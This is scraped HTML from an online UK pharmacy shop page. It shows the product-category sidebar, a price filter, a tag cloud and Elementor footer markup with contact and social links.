<li class="cat-item cat-item-373"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins</a></li>
</ul>
</li>
<li class="cat-item cat-item-589"><a href="https://allchemists.co.uk/product-category/nursery-sleep/">Nursery &amp; Sleep</a></li>
<li class="cat-item cat-item-627 cat-parent"><a href="https://allchemists.co.uk/product-category/optical-dental/">Optical &amp; Dental</a><ul class='children'>
<li class="cat-item cat-item-628"><a href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/">Dental</a></li>
<li class="cat-item cat-item-630"><a href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/">Glasses Accessories</a></li>
<li class="cat-item cat-item-629"><a href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/">Reading Glasses</a></li>
</ul>
</li>
<li class="cat-item cat-item-590"><a href="https://allchemists.co.uk/product-category/pregnancy-care/">Pregnancy Care</a></li>
<li class="cat-item cat-item-449"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="cat-item cat-item-591"><a href="https://allchemists.co.uk/product-category/soothers/">Soothers</a></li>
<li class="cat-item cat-item-634 cat-parent"><a href="https://allchemists.co.uk/product-category/supermarket/">Supermarket</a><ul class='children'>
<li class="cat-item cat-item-668"><a href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/">Pet Food</a></li>
</ul>
</li>
<li class="cat-item cat-item-593"><a href="https://allchemists.co.uk/product-category/toys/">Toys</a></li>
<li class="cat-item cat-item-352 cat-parent"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a><ul class='children'>
<li class="cat-item cat-item-453"><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid Reflux</a></li>
<li class="cat-item cat-item-396"><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
<li class="cat-item cat-item-403"><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude Sickness</a></li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti Malaria</a>	<ul class='children'>
<li class="cat-item cat-item-360"><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/malarone/">Malarone</a></li>
	</ul>
</li>
<li class="cat-item cat-item-455"><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
<li class="cat-item cat-item-410"><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood Pressure</a></li>
<li class="cat-item cat-item-393"><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
<li class="cat-item cat-item-404"><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold Sores</a></li>
<li class="cat-item cat-item-400"><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive Pill</a></li>
<li class="cat-item cat-item-457"><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
<li class="cat-item cat-item-399"><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental Problems</a></li>
<li class="cat-item cat-item-448"><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear Infections</a></li>
<li class="cat-item cat-item-406"><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &amp; Dry Skin</a></li>
<li class="cat-item cat-item-452"><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency Contraception</a></li>
<li class="cat-item cat-item-454"><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile Dysfunction Treatment</a></li>
<li class="cat-item cat-item-398"><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital Herpes</a></li>
<li class="cat-item cat-item-395"><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair Loss</a></li>
<li class="cat-item cat-item-361"><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay Fever</a></li>
<li class="cat-item cat-item-402"><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &amp; Jet Lag</a></li>
<li class="cat-item cat-item-397"><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
<li class="cat-item cat-item-409"><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain Relief</a></li>
<li class="cat-item cat-item-364"><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period Delay</a></li>
<li class="cat-item cat-item-362 cat-parent"><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period Pain</a>	<ul class='children'>
<li class="cat-item cat-item-363"><a href="https://allchemists.co.uk/product-category/treatments/period-pain/mefenamic-acid/">Mefenamic Acid</a></li>
	</ul>
</li>
<li class="cat-item cat-item-394"><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature Ejaculation</a></li>
<li class="cat-item cat-item-405"><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea Treatment</a></li>
<li class="cat-item cat-item-365"><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking Cessation</a></li>
<li class="cat-item cat-item-401"><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush</a></li>
<li class="cat-item cat-item-408"><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers' Diarrhoea</a></li>
<li class="cat-item cat-item-407"><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted Facial Hair</a></li>
<li class="cat-item cat-item-366"><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight Loss</a></li>
</ul>
</li>
<li class="cat-item cat-item-355"><a href="https://allchemists.co.uk/product-category/uncategories/">Uncategories</a></li>
<li class="cat-item cat-item-241"><a href="https://allchemists.co.uk/product-category/uncategorized/">Uncategorized</a></li>
</ul></div></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Price</span><div class="widget-content">
<form method="get" action="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Product Tags</span><div class="widget-content"><div class="tagcloud"><a href="https://allchemists.co.uk/product-tag/sma-althera/" class="tag-cloud-link tag-link-209 tag-link-position-1" style="font-size: 22pt;" aria-label="SMA ALTHERA (3 products)">SMA ALTHERA</a>
<a href="https://allchemists.co.uk/product-tag/sma-althera-powder/" class="tag-cloud-link tag-link-210 tag-link-position-2" style="font-size: 8pt;" aria-label="SMA ALTHERA POWDER (2 products)">SMA ALTHERA POWDER</a></div></div></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
